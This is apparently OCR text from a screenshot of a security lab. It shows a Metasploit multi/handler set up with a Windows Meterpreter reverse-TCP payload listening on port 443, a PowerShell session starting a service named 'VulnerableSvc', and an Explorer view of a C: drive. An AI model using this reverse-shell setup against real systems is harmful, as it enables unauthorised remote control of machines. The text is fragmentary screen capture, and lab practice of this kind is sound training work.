 Applications Places Terminator Sun 01:15 1
msfconsole -x
msfconsole -x 136x71
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.0.5         yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Administrator: Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vboxsvr\tools> hostname;
>>
>>
ws01
PS Microsoft.PowerShell.Core\FileSystem::\\vboxsvr\tools> Start-Service VulnerableSvc
Manage Local Disk (C:)
File Home Share View App Tools
This PC Local Disk (C:) Search Local Disk (C:)
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
\\VBOXSVR\Tool
\\VBOXSVR\Expe
Modules
Music
namedPipes
Videos
OneDrive
This PC
Network
PerfLogs 9/15/2018 8:33 AM File folder
Program Files 5/20/2019 10:10 PM File folder
Program Files (x86) 5/12/2019 1:32 PM File folder
temp 3/25/2019 9:13 PM File folder
Users 5/15/2019 10:33 PM File folder
Windows 5/13/2019 6:56 PM File folder
Windows.old 5/12/2019 12:43 PM File folder
program 3/2/2019 2:16 PM Application 208 KB
8 items 1 item selected 208 KB